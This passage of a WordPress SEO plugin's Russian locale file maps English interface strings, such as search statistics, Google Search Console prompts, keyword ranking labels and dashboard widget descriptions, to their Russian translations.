\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c 